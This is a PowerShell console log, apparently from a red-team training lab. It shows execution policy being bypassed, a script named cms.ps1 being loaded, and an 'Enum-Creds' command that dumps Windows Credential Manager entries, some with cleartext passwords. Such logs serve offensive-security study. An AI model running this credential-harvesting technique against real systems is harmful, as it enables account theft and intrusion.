 C:\unknown\LPE>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\unknown\LPE> . .\cms.ps1
PS C:\unknown\LPE> Enum-Creds
Flags : NONE
Type : GENERIC
TargetName : WindowsLive:target=virtualapp/didlogical
Comment : PersistedCredential
LastWritten : 4/4/2020 1:20:21 PM
CredentialBlobSize : 0
CredentialBlob :
Persist : LOCAL_MACHINE
AttributeCount : 0
Attributes : 0
TargetAlias :
UserName : 02lqvagunzaepjco
Flags : 8196
Type : DOMAIN_PASSWORD
TargetName : Domain:interactive=RTO-LPE\admin
Comment :
LastWritten : 4/4/2020 4:39:51 PM
CredentialBlobSize : 0
CredentialBlob :
Persist : ENTERPRISE
AttributeCount : 0
Attributes : 0
TargetAlias :
UserName : RTO-LPE\admin
Flags : NONE
Type : GENERIC
TargetName : LegacyGeneric:target=https://intranet.ad
Comment :
LastWritten : 4/13/2020 9:42:34 PM
CredentialBlobSize : 20
CredentialBlob : Passw0rd@@
Persist : ENTERPRISE
AttributeCount : 0
Attributes : 0
TargetAlias :
UserName : webadmin
Flags : NONE
Type : GENERIC
TargetName : LegacyGeneric:target=admin
Comment :
LastWritten : 4/4/2020 7:30:06 PM
CredentialBlobSize : 20
CredentialBlob : Passw0rd##
Persist : ENTERPRISE
AttributeCount : 0
Attributes : 0
TargetAlias :
UserName : admin